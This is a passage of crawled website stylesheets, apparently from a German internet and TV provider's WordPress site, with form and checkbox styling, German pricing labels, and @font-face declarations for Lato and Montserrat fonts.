    margin-bottom: 5px;
    position: absolute;
    /* 		top: 0; */
    left: 0;
    -webkit-transform: perspective(1px);
    -ms-transform: perspective(1px);
    transform: perspective(1px);
    display: flex;
    justify-content: center;
    align-items: center;
}

#gform_page_3_7 li input[type="checkbox"]:checked+*::before,
#gform_page_6_7 li input[type="checkbox"]:checked+*::before,
#gform_page_7_7 li input[type="checkbox"]:checked+*::before,
#gform_page_5_7 li input[type="checkbox"]:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}

#gform_page_5_7 li .gfield_description,
#gform_page_7_7 li .gfield_description,
#gform_page_6_7 li .gfield_description {
    overflow: hidden;
    border: none;
    padding: 6px 8px !important;
}

/* PDF STYLING */
#gform_page_3_8 tr:nth-child(odd),
#gform_page_6_8 tr:nth-child(odd),
#gform_page_7_8 tr:nth-child(odd),
#gform_page_5_8 tr:nth-child(odd) {
    background: transparent !important;
    border-bottom: 1px solid rgba(196, 196, 196, 0.3);
}

#gform_page_3_8 tr:nth-child(odd)>td,
#gform_confirmation_message_3 tr:nth-child(odd)>td,
#gform_page_6_8 tr:nth-child(odd)>td,
#gform_confirmation_message_6 tr:nth-child(odd)>td,
#gform_page_7_8 tr:nth-child(odd)>td,
#gform_confirmation_message_7 tr:nth-child(odd)>td,
#gform_page_5_8 tr:nth-child(odd)>td,
#gform_confirmation_message_5 tr:nth-child(odd)>td {
    /* background: #ec4920 !important; */
    background: transparent;
    border-bottom: 1px solid rgba(196, 196, 196, 0.3);
}

#gform_confirmation_message_3 tr:nth-child(odd),
#gform_confirmation_message_6 tr:nth-child(odd),
#gform_confirmation_message_7 tr:nth-child(odd),
#gform_confirmation_message_5 tr:nth-child(odd) {
    background: transparent !important;
}

#gform_page_3_8 tr:nth-child(odd)>td strong,
#gform_confirmation_message_3 tr:nth-child(odd)>td strong,
#gform_page_6_8 tr:nth-child(odd)>td strong,
#gform_confirmation_message_6 tr:nth-child(odd)>td strong,
#gform_page_7_8 tr:nth-child(odd)>td strong,
#gform_confirmation_message_7 tr:nth-child(odd)>td strong,
#gform_page_5_8 tr:nth-child(odd)>td strong,
#gform_confirmation_message_5 tr:nth-child(odd)>td strong {
    color: rgba(0, 0, 0, 0.7);
    font-size: 14px !important;
    line-height: 22px !important;
    letter-spacing: -1px;
    font-weight: 500;
    font-family: "Montserrat", serif !important;
    padding: 0 !important;
}

#gform_page_3_8 tr:nth-child(even)>td font,
#gform_page_3_8 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_3 tr:nth-child(even)>td font,
#gform_confirmation_message_3 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_3 span,
#gform_page_6_8 tr:nth-child(even)>td font,
#gform_page_6_8 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_6 tr:nth-child(even)>td font,
#gform_confirmation_message_6 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_6 span,
#gform_page_7_8 tr:nth-child(even)>td font,
#gform_page_7_8 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_7 tr:nth-child(even)>td font,
#gform_confirmation_message_7 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_7 span,
#gform_page_5_8 tr:nth-child(even)>td font,
#gform_page_5_8 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_5 tr:nth-child(even)>td font,
#gform_confirmation_message_5 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_5 span {
    font-weight: 600 !important;
    font-size: 18px !important;
    line-height: 22px !important;
    color: #000000 !important;
    font-family: "Montserrat", serif !important;
}

#gform_page_3_8 .gfield_consent_description,
#gform_page_3_8 .gform_page_fields,
#gform_page_6_8 .gfield_consent_description,
#gform_page_6_8 .gform_page_fields,
#gform_page_7_8 .gfield_consent_description,
#gform_page_7_8 .gform_page_fields,
#gform_page_5_8 .gfield_consent_description,
#gform_page_5_8 .gform_page_fields {
    overflow: hidden !important;
    max-height: 100% !important;
    border: none !important;
    max-width: 100% !important;
}

#gform_page_3_8 tr:nth-child(even)>td:nth-child(1),
#gform_confirmation_message_3,
#gform_page_6_8 tr:nth-child(even)>td:nth-child(1),
#gform_confirmation_message_6,
#gform_page_7_8 tr:nth-child(even)>td:nth-child(1),
#gform_confirmation_message_7,
#gform_page_5_8 tr:nth-child(even)>td:nth-child(1),
#gform_confirmation_message_5 {
    display: table-cell !important;
}

#gform_confirmation_message_3 img,
#gform_confirmation_message_6 img,
#gform_confirmation_message_7 img,
#gform_confirmation_message_5 img {
    display: inline !important;
}

#gform_confirmation_message_3,
#gform_confirmation_message_6,
#gform_confirmation_message_7,
#gform_confirmation_message_5 {
    overflow: hidden !important;
}

#gform_confirmation_message_5,
#gform_confirmation_message_7,
#gform_confirmation_message_6 {
    text-align: left;
}

@media (min-width: 1200px) {

    #gform_confirmation_message_5 h1,
    #gform_confirmation_message_7 h1,
    #gform_confirmation_message_6 h1 {
        font-size: 1.5rem;
        line-height: 1.75rem;
        margin-bottom: 0;
        text-align: left !important;
    }
}

div.gfield_consent_description {
    font-size: 12px !important;
    line-height: 22px !important;
    padding: 20px 0 0 20px !important;
}

#gform_confirmation_wrapper_3 a.map-it-link,
#gform_fields_3_8 a.map-it-link,
#gform_confirmation_wrapper_6 a.map-it-link,
#gform_fields_6_8 a.map-it-link,
#gform_confirmation_wrapper_7 a.map-it-link,
#gform_fields_7_8 a.map-it-link,
#gform_confirmation_wrapper_5 a.map-it-link,
#gform_fields_5_8 a.map-it-link {
    display: none !important;
}

#gform_confirmation_wrapper_3 ul.bulleted li img,
#gform_page_3_8 ul.bulleted li img,
#gform_confirmation_wrapper_6 ul.bulleted li img,
#gform_page_6_8 ul.bulleted li img,
#gform_confirmation_wrapper_7 ul.bulleted li img,
#gform_page_7_8 ul.bulleted li img,
#gform_confirmation_wrapper_5 ul.bulleted li img,
#gform_page_5_8 ul.bulleted li img {
    display: none !important;
}

/* END OF PDF STYLING */

#input_3_103 li,
#input_6_103 li,
#input_7_103 li,
#input_5_103 li {
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 20px;
    line-height: 24px;
    text-align: center;
    letter-spacing: -1px;
    color: #000000;
    width: 100%;
    max-width: 400px;
}

#input_3_103 label,
#input_6_103 label,
#input_7_103 label,
#input_5_103 label {
    max-width: 100% !important;
}


#input_3_103 input[type=checkbox]+label,
#input_6_103 input[type=checkbox]+label,
#input_7_103 input[type=checkbox]+label,
#input_5_103 input[type=checkbox]+label {
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 16px;
    /* width: 215px;
    max-width: 215px; */
    width: 100%;
    height: 155px;
    color: transparent;
    margin: 0;
    z-index: 9999;

}

#input_3_103 input[type=checkbox]:checked+label,
#input_6_103 input[type=checkbox]:checked+label,
#input_7_103 input[type=checkbox]:checked+label,
#input_5_103 input[type=checkbox]:checked+label {
    border: 3px solid #f15b28;
}

#input_3_103 li:before,
#input_6_103 li:before,
#input_7_103 li:before,
#input_5_103 li:before {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 32px;
    text-align: center;
    color: #000000;
    opacity: 0.8;
}


#input_3_103 input[type=checkbox],
#input_6_103 input[type=checkbox],
#input_7_103 input[type=checkbox],
#input_5_103 input[type=checkbox] {
    visibility: hidden;
    display: none !important;

}

#input_3_103 input[type="checkbox"]+*::before,
#input_6_103 input[type="checkbox"]+*::before,
#input_7_103 input[type="checkbox"]+*::before,
#input_5_103 input[type="checkbox"]+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 32%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}

#input_3_103 li:after,
#input_6_103 li:after,
#input_7_103 li:after,
#input_3_103 li:before,
#input_6_103 li:before,
#input_7_103 li:before,
#input_5_103 li:after,
#input_5_103 li:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
}

#input_3_103 input[type="checkbox"]:checked+*::before,
#input_6_103 input[type="checkbox"]:checked+*::before,
#input_7_103 input[type="checkbox"]:checked+*::before,
#input_5_103 input[type="checkbox"]:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}

#input_3_103 li:nth-child(1):after {
    content: 'Die ersten 6 Monate für nur 19,90€';
    top: 55%;
    font-size: 16px;
    line-height: 1em;
}

#input_5_103 li:nth-child(1):after {
    content: 'Die ersten 6 Monate für nur 19,90€';
    top: 55%;
    font-size: 16px;
    line-height: 1em;
}

#input_6_103 li:nth-child(1):after {
    content: 'Die ersten 6 Monate für nur 19,90€';
    top: 55%;
    font-size: 16px;
    line-height: 1em;
}

#input_7_103 li:nth-child(1):after {
    content: 'Die ersten 6 Monate für nur 19,90€';
    top: 55%;
    font-size: 16px;
    line-height: 1em;
}

#input_3_103 li:nth-child(1):before {
    content: 'bei 24 Monaten Vertragslaufzeit';
    top: 72%;
}

#input_5_103 li:nth-child(1):before {
    content: 'bei 24 Monaten Vertragslaufzeit';
    top: 72%;
}

#input_6_103 li:nth-child(1):before {
    content: 'bei 24 Monaten Vertragslaufzeit';
    top: 72%;
}

#input_7_103 li:nth-child(1):before {
    content: 'bei 24 Monaten Vertragslaufzeit';
    top: 72%;
}

@media (max-width: 480px) {
    #input_3_103 li:nth-child(1):after {
        content: 'Die ersten 6 Monate für nur 19,90€';
        top: 55%;
        font-size: 14px;
        line-height: 1em;
    }

    #input_5_103 li:nth-child(1):after {
        content: 'Die ersten 6 Monate für nur 19,90€';
        top: 55%;
        font-size: 14px;
        line-height: 1em;
    }

    #input_6_103 li:nth-child(1):after {
        content: 'Die ersten 6 Monate für nur 19,90€';
        top: 55%;
        font-size: 14px;
        line-height: 1em;
    }

    #input_7_103 li:nth-child(1):after {
        content: 'Die ersten 6 Monate für nur 19,90€';
        top: 55%;
        font-size: 14px;
        line-height: 1em;
    }

    #input_3_103 li:nth-child(1):before {
        content: 'bei 24 Monaten Vertragslaufzeit';
        top: 78%;
        line-height: 1em
    }

    #input_5_103 li:nth-child(1):before {
        content: 'bei 24 Monaten Vertragslaufzeit';
        top: 78%;
        line-height: 1em
    }

    #input_6_103 li:nth-child(1):before {
        content: 'bei 24 Monaten Vertragslaufzeit';
        top: 78%;
        line-height: 1em
    }

    #input_7_103 li:nth-child(1):before {
        content: 'bei 24 Monaten Vertragslaufzeit';
        top: 78%;
        line-height: 1em
    }
}

#choice_5_90_1,
#choice_7_90_1,
#choice_6_90_1 {
    display: none;
}

#label_5_90_1,
#label_7_90_1,
#label_6_90_1 {
    padding-left: 30px;
    white-space: nowrap;
}

#choice_5_90_1+*::before,
#choice_7_90_1+*::before,
#choice_6_90_1+*::before {
    content: "";
    width: 20px;
    height: 20px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 41%;
    left: 12%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}

#choice_5_90_1:checked+*::before,
#choice_7_90_1:checked+*::before,
#choice_6_90_1:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}

#input_5_90,
#input_7_90,
#input_6_90 {
    justify-content: flex-start;
}

@media (min-width: 1200px) {
    #navigation .menu__list>li .children li a {
        padding: 10px 0 !important;
    }

    .section-start-content {
        padding: 0;
    }

    .section-start-content a {
        padding: 15px 68px;
    }
}

.btn-black {
    background-color: #0C0C0C !important;
    color: #EC4920 !important;
    border-color: #EC4920 !important;
    margin-left: 20px;
    transition: all 0.5s ease;
}

.btn-black:hover {
    background-color: #EC4920 !important;
    color: white !important;
    border-color: white !important;
}

@media (max-width: 1199px) {
    .section-start-content a {
        border: 1px solid #ffffff;
        padding: 8px 56px;
        font-size: 14px;
        line-height: 30px;
    }
}

@media (max-width: 769px) {
    .section-start-content .buttons-wrap {
        display: flex;
        flex-direction: column;
        text-align: center;
    }

    .btn-black {
        margin-left: 0;
        margin-top: 20px;
    }
}

#field_4_98 {
    margin-bottom: 20px !important;
}

.feature-link {
    background-color: transparent !important;
    padding: 0 !important;
    border: none !important;
    color: #595959 !important;
    margin-bottom: 0px !important;
    font-size: 16px !important;
    font-weight: 400 !important;
    line-height: 26px !important;
    letter-spacing: 0.25px !important;

}

#field_3_109 {
    max-width: 400px;
    width: 100%;
}

#gform_page_5_3 #input_5_51,
#gform_page_7_3 #input_7_51,
#gform_page_5_3 #field_5_52,
#gform_page_7_3 #field_7_52,
#gform_page_6_3 #input_6_51,
#gform_page_6_3 #field_6_52 {
    width: 400px;
}

#field_5_52 input,
#field_7_52 input,
#field_6_52 input {
    width: calc(100% - 30px);
}

.offers-item__content {

    height: 100% !important;
}
	@media screen and (min-width: 1200px) {
		.menu__list>li a {
			font-size: 12px;
		}
	}
.post-content-text {
    margin-top: 25px !important;
    font-weight: 400 !important;
    font-size: 16px !important;
    line-height: 26px !important;
    letter-spacing: 0.25px !important;
    color: rgba(89, 89, 89, 0.5) !important;
    margin-left: -30px !important;
}
.post-content-text:before {
    content: none !important;
}
	
/* WEB TV FORM */

#field_11_80, #field_11_110 {
   padding: 0 !important;
}
#field_11_110 span, #field_11_93 span {
    padding-right: 0 !important;
}

#field_11_110 span > label, #field_11_93 span > label  {
    display: none;
}
#field_11_108 input {
    width: calc(100% - 21px);
}

#field_11_114 {
    display: inline-block;
    width: 50%;
}	
	
.package_image {
    object-fit: contain;
}
		
</style>

</body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768845673 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dtnetservice.de/wp-content/themes/dt-net/css/fonts.css
body_size: 1320
content:
/* lato-100 - latin */
@font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: normal;
    font-weight: 100;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-100italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: italic;
    font-weight: 100;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100italic.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-300 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: normal;
    font-weight: 300;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-300italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: italic;
    font-weight: 300;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300italic.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-regular - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: normal;
    font-weight: 400;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-regular.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-regular.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-regular.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: italic;
    font-weight: 400;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-italic.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-700 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-700italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: italic;
    font-weight: 700;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700italic.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-900 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: normal;
    font-weight: 900;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-900italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: italic;
    font-weight: 900;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900italic.svg#Lato') format('svg'); /* Legacy iOS */
  }

  /* montserrat-100 - latin */
@font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 100;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-100italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 100;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-200 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 200;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-200italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 200;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-300 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 300;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-300italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 300;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300italic.woff') format('woff'), /* Modern Browsers */
